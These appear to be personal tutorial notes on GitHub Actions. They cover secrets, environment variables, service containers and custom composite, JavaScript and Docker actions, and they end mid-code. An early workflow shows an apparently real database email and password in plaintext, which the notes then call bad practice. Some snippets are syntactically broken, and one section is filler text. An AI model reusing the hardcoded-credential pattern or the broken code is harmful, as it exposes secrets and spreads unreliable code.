

Environment Specific Secrets and Environment Specific Variables are good to provide different set of values for various attributes for different environments
For example, we define multiple environment for DB Connection details for various deployment environments (testing, uat, prod)

Environment Variables and Values as part of Workflow Definition

nodejs source code
import { MongoClient } from 'mongodb';
const clusterAddress = process.env.MONGODB_CLUSTER_ADDRESS;
const dbUser = process.env.MONGODB_USERNAME;
const dbPassword = process.env.MONGODB_PASSWORD;
const dbName = process.env.MONGODB_DB_NAME;
const uri = `mongodb+srv://${dbUser}:${dbPassword}@${clusterAddress}/?retryWrites=true&w=majority`;
const client = new MongoClient(uri);
console.log('Trying to connect to db');
try {
await client.connect();
await client.db(dbName).command({ ping: 1 });
console.log('Connected successfully to server');
} catch (error) {
console.log('Connection failed.');
await client.close();
console.log('Connection closed.');
}
const database = client.db(dbName);
export default database;

.github/workflows/deployenv.yml
name: Deployment
on:
push:
branches:
- main
- dev
env:
MONGODB_DB_NAME: gha-demo # Workflow Level Env
jobs:
test:
runs-on: ubuntu-latest
env: # Job Level Env
MONGODB_CLUSTER_ADDRESS: cluster0.ntrwp.mongodb.net
MONGODB_USERNAME: rameshs24@gmail.com
MONGODB_PASSWORD: welcome123
PORT: 8080
steps:
- name: Get Code
uses: actions/checkout@v3
- name: Cache dependencies
uses: actions/cache@v3
with:
path: ~/.npm
key: npm-deps-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
run: npm ci
- name: Run server
run: npm start & npx wait-on http://127.0.0.1:$PORT
# requires MongoDB Atlas to accept requests from anywhere!
- name: Run tests
run: npm test
- name: Output information
run: |
echo "MONGODB_USERNAME: $MONGODB_USERNAME"

You can also access the environment variable using the env context. The below statement is also valid.
echo "MONGODB_USERNAME: ${{ env.MONGODB_USERNAME }}"

It is not correct to store the sensitive information as values inside the workflow configuration. So, we need to move to outside the workflow definition as Repository Secrets or Environment Variables or Environment Secrets.

Repository Secrets
Some variable values should never be exposed. To use the secret within the workflow, we use the same syntax as when using contexts to supply environment variables to GitHub Actions.
Even if you echo the secret to console, only *** will be printed.

You can use these secrets within the GitHub actions workflow by simply adding secrets before your secret name as a YML variable, as shown below:
${{ secrets.MY_SECRET_TOKEN }}

How to create a Secret
In your repository on GitHub, click the Settings tab, select Secrets > Actions from the left sidebar

There are two types of secret
- Environment Secret
- Repository Secret

Let’s create an Repository Secret with name of MONGODB_PASSWORD


.github/workflow/deployment.yml
name: Deployment
on:
push:
branches:
- main
- dev
env:
MONGODB_DB_NAME: gha-demo
jobs:
test:
runs-on: ubuntu-latest
env:
MONGODB_CLUSTER_ADDRESS: cluster0.ntrwp.mongodb.net
MONGODB_USERNAME: ${{ secrets.MONGODB_USERNAME }}
MONGODB_PASSWORD: ${{ secrets.MONGODB_PASSWORD }}
PORT: 8080
steps:
- name: Get Code
uses: actions/checkout@v3
- name: Cache dependencies
uses: actions/cache@v3
with:
path: ~/.npm
key: npm-deps-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
run: npm ci
- name: Run server
run: npm start & npx wait-on http://127.0.0.1:$PORT # requires MongoDB Atlas to accept requests from anywhere!
- name: Run tests
run: npm test
- name: Output information
run: |
echo "MONGODB_USERNAME: $MONGODB_USERNAME"
deploy:
needs: test
runs-on: ubuntu-latest
steps:
- name: Output information
env:
PORT: 3000
run: |
echo "MONGODB_DB_NAME: $MONGODB_DB_NAME"
echo "MONGODB_USERNAME: $MONGODB_USERNAME"
# It will print *** in the logs
echo "${{ env.PORT }}"

Repository Variables
Dfdfdd
d
d

Environment Specific Variables
We can create Environment Specific Variables.

We can move the definition of the envrionment variables from the Workflow definition and store in GitHub ad Envrionment variables.
- Create an Environment
- Create needed variables inside the environment
- Attach the environment to the Workflow definition using the property “environment”

Create an Environment Variable
In your repository on GitHub, click the Settings tab, select Environments from the left sidebar
Click on New Environment and give the name for the environment as “testing”
Configure the Environment (environment: “testing”)
Click on Add Variable under Environment Variables section
Create a Variable called API_ID for environment “testing”





Usage of Environment Specific Variables in Workflow
name: Deployment
on:
push:
branches:
- main
- dev
jobs:
test:
environment: testing
runs-on: ubuntu-latest
env:
APPLICATION_ID: ${{ vars.API_ID }}
steps:
- name: Get Code
uses: actions/checkout@v3

Environment Specific Secrets

We can create Environment Specific Secrets

We can move the definition of the envrionment variables from the Workflow definition and store in GitHub as Envrionment Secrets
- Create an Environment
- Create needed secrets inside the environment
- Attach the environment to the Workflow definition using the property “environment”

Create an Environment Specific Secrtets
In your repository on GitHub, click the Settings tab, select Environments from the left sidebar
Click on New Environment and give the name for the environment as “testing”
Configure the Environment (environment: “testing”)
Click on Add Secrets under Environment secrets section
Create two secrets MONGODB_USERNAME and MONGODB_PASSWORD for the environment “testing”


Usage of Envrionment Specific Secrets in Workflow
Here, we have defined two Environment Secrets namely MONGODB_USERNAME and MONGODB_PASSWORD in the environment named “testing”

name: Deployment
on:
push:
branches:
- main
- dev
jobs:
test:
environment: testing
runs-on: ubuntu-latest
env:
DB_USERNAME: ${{ secrets.MONGODB_USERNAME }}
DB_PASSWORD: ${{ secrets.MONGODB_PASSWORD }}
PORT: 8080
steps:
- name: Get Code
uses: actions/checkout@v3

Summary

Types of Variables and Secrets
Types of Variables – Accessed using {{ vars.<variable_name> }}
- Repository Variables
- Environment Specific Variables (Also, specify the environment:<environment> in the workflow definition)
Type of Secrets – Accessed using {{ secrets.<secret_name> }}
- Repository Secrets
- Environment Specific Secrets (Also, specify the environment:<environment> in the workflow definition)

Ways to define Workflow Environment variables
- Environment Variables and Values as part of Workflow Definition – Environment Variables
Here, the values are not supplied from outside. But, part of the workflow definition. Not so convenient. Again, they can be specified at the below locations. The value for the environment variable at Workflow Level is available for the all the Jobs unless the value is overwritten in that specific job.
  - Workflow Level
  - Job Level
  - Step Level
- Encrypted Config Variables – Repository Secrets
- UnEncrypted Variables – Repository Variables
- Environment Specific Variables in GitHub
- Environment Specific Secrets in GitHub

References
https://dev.to/this-is-learning/secrets-and-environment-variables-in-your-github-action-1pfn

Jobs and Docker Containers

Unlike the pre-defined runners which has pre-defined environments. Wuth Containers, you can use container so that you can have full control over the environment as you can customize the software and versions that you intend to use.


You can install extra software as part of a step in a job. But, with containers you create a pre-defined environment with the necessary software seperate from your github action and re-use the containers in different workflows whereever you need such an environment. The steps of the job are executed inside the container.

Run Jobs in Containers
All the steps will be executed inside the container. We use the container keyword for this.

name: Deployment (Container)
on:
...
jobs:
test:
environment: testing
runs-on: ubuntu-latest # Ubuntu will host the container
container:
image: node:16
env: # Some environment variables needed by the image. env parameter is optional
steps:
- name: Get Code
uses: actions/checkout@v3
- name: Cache dependencies
uses: actions/cache@v3
with:
path: ~/.npm
key: ${{ env.CACHE_KEY }}-${{ hashFiles('**/package-lock.json') }}

Service Containers
We use the services keywork to mention about the service containers.

Service containers are used for some services like a test database used in the jobs. Here, service containers don’t execute the workflow steps. But, the services of the container is used for some workflow steps. We use the services keyword. Instead of hosting a database specifically for testing with all the setups, we can go for a container that has the test database. The service container(test database) can be used during the CI/CD workflow and shutdown once the workflow jobs are completed.


Service Container Communication
Example 1: Service Container with Jobs running on Runner Machine
Note the usage of IP address for cluster and the ports are exposed from the runner host machine to the service container

name: Deployment (Container)
on:
push:
branches:
- main
- dev
env:
CACHE_KEY: node-deps
MONGODB_DB_NAME: gha-demo
jobs:
test:
environment: testing
runs-on: ubuntu-latest
env:
MONGODB_CONNECTION_PROTOCOL: mongodb
MONGODB_CLUSTER_ADDRESS: 127.0.0.1:27017
MONGODB_USERNAME: root
MONGODB_PASSWORD: example
PORT: 8080
services:
mongodb:
image: mongo
ports:
- 27017:27017
env:
MONGO_INITDB_ROOT_USERNAME: root
MONGO_INITDB_ROOT_PASSWORD: example
steps:
- name: Get Code
uses: actions/checkout@v3
- name: Cache dependencies
uses: actions/cache@v3
with:
path: ~/.npm
key: ${{ env.CACHE_KEY }}-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
run: npm ci
- name: Run server
run: npm start & npx wait-on http://127.0.0.1:$PORT
- name: Run tests
run: npm test
- name: Output information
run: |
echo "MONGODB_USERNAME: $MONGODB_USERNAME"
deploy:
needs: test
runs-on: ubuntu-latest
steps:
- name: Output information
env:
PORT: 3000
run: |
echo "MONGODB_DB_NAME: $MONGODB_DB_NAME"
echo "MONGODB_USERNAME: $MONGODB_USERNAME"
echo "${{ env.PORT }}"

Example 2: Service Container with Jobs running on Runner Machine inside a container
When running the workflow steps in a container, it is easy to access the service containers. It will automatically create a network environment. You can use the label of the service container as the address for establishing connection.

name: Deployment (Container)
on:
push:
branches:
- main
- dev
env:
CACHE_KEY: node-deps
MONGODB_DB_NAME: gha-demo
jobs:
test:
environment: testing
runs-on: ubuntu-latest
container:
image: node:16
env:
MONGODB_CONNECTION_PROTOCOL: mongodb
MONGODB_CLUSTER_ADDRESS: mongodb
MONGODB_USERNAME: root
MONGODB_PASSWORD: example
PORT: 8080
services:
mongodb:
image: mongo
env:
MONGO_INITDB_ROOT_USERNAME: root
MONGO_INITDB_ROOT_PASSWORD: example
steps:
- name: Get Code
uses: actions/checkout@v3
- name: Cache dependencies
uses: actions/cache@v3
with:
path: ~/.npm
key: ${{ env.CACHE_KEY }}-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
run: npm ci
- name: Run server
run: npm start & npx wait-on http://127.0.0.1:$PORT
- name: Run tests
run: npm test
- name: Output information
run: |
echo "MONGODB_USERNAME: $MONGODB_USERNAME"
deploy:
needs: test
runs-on: ubuntu-latest
steps:
- name: Output information
env:
PORT: 3000
run: |
echo "MONGODB_DB_NAME: $MONGODB_DB_NAME"
echo "MONGODB_USERNAME: $MONGODB_USERNAME"
echo "${{ env.PORT }}"

Summary



Building and Using Custom Actions

We had been using actions from Marketplace and the ones from the GitHub team. We can also create our own custom actions. Also, the custom actions can be published to the Marketplace so that it can be used by others. This way you can contribute back to the community.

Why you want to create custom actions.
- Instead of writing multiple(possiblt very complex) Step definitions, you can might want to simplify the worflow by creating a single custom action so that you don't need to copy and paste these multiple steps in all the jobs.
- Another reason is that you don't have an existing action for the functionality that you need. The existing actions might not solve the specific problem that you have in your workflow.
- You might want to create your action so that you have more control on what you want to do. We don’t know what the public action is doing. May be for security reasons, you don’t want to rely on those.

Different types of custom actions
There are different types/ways to build the custom actions. But in the end, how they will be used will be the same manner
- Javascript Actions
- Docker Actions
- Composite Actions (Don’t write any code. But, just combine multiple steps)


Composite Actions
Composite actions are very good at simplying the workflow and reusing the repeation of steps.
The highlighted steps are repeated in 3 jobs in the workflow.

name: Deployment
on:
push:
branches:
- main
jobs:
lint:
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Cache dependencies
id: cache
uses: actions/cache@v3
with:
path: node_modules
key: deps-node-modules-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
if: steps.cache.outputs.cache-hit != 'true'
run: npm ci
- name: Lint code
run: npm run lint
test:
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Cache dependencies
id: cache
uses: actions/cache@v3
with:
path: node_modules
key: deps-node-modules-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
if: steps.cache.outputs.cache-hit != 'true'
run: npm ci
- name: Test code
id: run-tests
run: npm run test
- name: Upload test report
if: failure() && steps.run-tests.outcome == 'failure'
uses: actions/upload-artifact@v3
with:
name: test-report
path: test.json
build:
needs: test
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Cache dependencies
id: cache
uses: actions/cache@v3
with:
path: node_modules
key: deps-node-modules-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
if: steps.cache.outputs.cache-hit != 'true'
run: npm ci
- name: Build website
run: npm run build
- name: Upload artifacts
uses: actions/upload-artifact@v3
with:
name: dist-files
path: dist
deploy:
needs: build
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Get build artifacts
uses: actions/download-artifact@v3
with:
name: dist-files
path: ./dist
- name: Output contents
run: ls
- name: Deploy site
run: echo "Deploying..."

Ways to Create Composite Actions
We can create a custom composite action two ways.
- You can move those re-usable steps into a seperate shared public project repository which everyone in the organization (different workflows in different repositories) can use.
- Have them as a separate file in the some folder of current repository so that only workflows of this project can use them and not other projects in that repository.

Creating Composite Action in current Repository

Creating Composite Action
Let’s go with the second way to create the custom action.
Create a folder called actions/cached-deps (can be any name) inside the .github folder.

You need a file called action.yml (The name should be action.yml)
Note that composite action don’t have the on keyword as they are not triggered by any events. But, will be part of another workflow.

.github/actions/cached-deps/action.yml
name: 'Get & Cache Dependencies'
description: 'Get the dependencies (via npm) and cache them.'
inputs:
caching:
description: 'Whether to cache dependencies or not.'
required: false
default: 'true'
outputs:
used-cache:
description: 'Whether the cache was used.'
value: ${{ steps.install.outputs.cache }}
runs:
using: 'composite'
steps:
- name: Cache dependencies
if: inputs.caching == 'true'
id: cache
uses: actions/cache@v3
with:
path: node_modules
key: deps-node-modules-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
id: install
if: steps.cache.outputs.cache-hit != 'true' || inputs.caching != 'true'
run: |
npm ci
echo "cache='${{ inputs.caching }}'" >> $GITHUB_OUTPUT
shell: bash

Using the Composite Action in the workflow
.github/workflows/deploy_composite.yaml:
name: Deployment
on:
push:
branches:
- main
jobs:
lint:
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Load & cache dependencies
id: cache-deps
uses: ./.github/actions/cached-deps
with:
caching: 'false'
- name: Output information
run: echo "Cache used? ${{ steps.cache-deps.outputs.used-cache }}"
- name: Lint code
run: npm run lint
test:
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Load & cache dependencies
uses: ./.github/actions/cached-deps
- name: Test code
id: run-tests
run: npm run test
- name: Upload test report
if: failure() && steps.run-tests.outcome == 'failure'
uses: actions/upload-artifact@v3
with:
name: test-report
path: test.json

Custom Javascript Actions

Creating Custom Javascript Action
Create a folder .github/actions/deploy-s3-javascript (folder can be any name)
Create a file called actions.yml

Reference: https://docs.github.com/en/actions/creating-actions/creating-a-javascript-action
https://www.freecodecamp.org/news/build-your-first-javascript-github-action/

github/actions/deploy-s3-javascript/actions.yml:
name: 'Deploy to AWS S3'
description: 'Deploy a static website via AWS S3.'
inputs:
bucket:
description: 'The S3 bucket name.'
required: true
bucket-region:
description: 'The region of the S3 bucket.'
required: false
default: 'us-east-1'
dist-folder:
description: 'The folder containing the deployable files.'
required: true
outputs:
website-url:
description: 'The URL of the deployed website.'
runs:
using: 'node16'
main: 'main.js'

Please make use to install the following npm packages. From inside .github/actions/deploy-s3-javascript. Issue the npm install command
.github/actions/deploy-s3-javascript\> npm install @actions/core @actions/github @actions/exec

Please note that the node_modules need to commited to the repository. We should not do .gitignore for these node_modules as github will not download and install the npm packages for us.

github/actions/deploy-s3-javascript/main.js
const core = require('@actions/core');
// const github = require('@actions/github');
const exec = require('@actions/exec');

function run() { # function name can be anything
core.notice(“Hello from my custom javascript action”);
// 1) Get some input values
const bucket = core.getInput('bucket', { required: true });
const bucketRegion = core.getInput('bucket-region', { required: true });
const distFolder = core.getInput('dist-folder', { required: true });

// github.getOctokit().rest() to make GITHUB API calls

// 2) Upload files
const s3Uri = `s3://${bucket}`;
exec.exec(`aws s3 sync ${distFolder} ${s3Uri} --region ${bucketRegion}`);

const websiteUrl = `http://${bucket}.s3-website-${bucketRegion}.amazonaws.com`;
core.setOutput('website-url', websiteUrl); // echo "website-url=..." >> $GITHUB_OUTPUT
}

run();

Using the Custom Javascript Action in Workflow
.github\workflows\deploy.yaml
name: Deployment
on:
push:
branches:
- main
jobs:
lint:
runs-on: ubuntu-latest
steps:
....
test:
runs-on: ubuntu-latest
steps:
....
build:
needs: test
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Load & cache dependencies
uses: ./.github/actions/cached-deps
- name: Build website
run: npm run build
- name: Upload artifacts
uses: actions/upload-artifact@v3
with:
name: dist-files
path: dist
deploy:
permissions:
id-token: write
contents: read
needs: build
runs-on: ubuntu-latest
steps:
# Imp: Checkout step is needed because the javascript custom action is defined in this local repository. Without this step, ./.github/actions/deploy-s3-docker/action.yml will not be available and will get a error stating the action.yml file is not found
- name: Get code
uses: actions/checkout@v3
- name: Get build artifacts
uses: actions/download-artifact@v3
with:
name: dist-files
path: ./dist
- name: Output contents
run: ls
- name: Deploy site
id: deploy
uses: ./.github/actions/deploy-s3-javascript
env:
AWS_ACCESS_KEY_ID: ${{ secrets.AWS_ACCESS_KEY_ID }}
AWS_SECRET_ACCESS_KEY: ${{ secrets.AWS_SECRET_ACCESS_KEY }}
with:
bucket: gha-security-hosting-demo
dist-folder: ./dist
# bucket-region: us-east-2
- name: Output information
run: |
echo "Live URL: ${{ steps.deploy.outputs.website-url }}"

Note:
AWS CLI will look environment values with names AWS_ACCESS_KEY_ID and AWS_SECRET_ACCESS_KEY to connect.

Note: We could have used the AWS SDK for Javascript instead of the aws cli to upload to S3
The ubuntu runners come pre-installed with aws cli

Custom Docker Actions

Introduction
GitHub out of the box support Javascript for writing actions. But, with Custom Docker Actions we can use our choice of programming language to write actions.

Here, we will use python to write the custom action to deploy the static web site to S3. We will use the python library boto (AWS SDK for python)

Writing the Custom Docker Action

.github/actions/deploy-s3-docker/deployment.py
import os
import boto3
import mimetypes
from botocore.config import Config

def run():
# Note the inputs are made automatically available as special environment variables
# Every input of action, we will get INPUT_<UPPERCASE_OF_INPUTVARIABLE_NAME>
bucket = os.environ['INPUT_BUCKET']
bucket_region = os.environ['INPUT_BUCKET-REGION']
dist_folder = os.environ['INPUT_DIST-FOLDER']

configuration = Config(region_name=bucket_region)

s3_client = boto3.client('s3', config=configuration)

for root, subdirs, files in os.walk(dist_folder):
for file in files:
s3_client.upload_file(
os.path.join(root, file),
bucket,
os.path.join(root, file).replace(dist_folder + '/', ''),
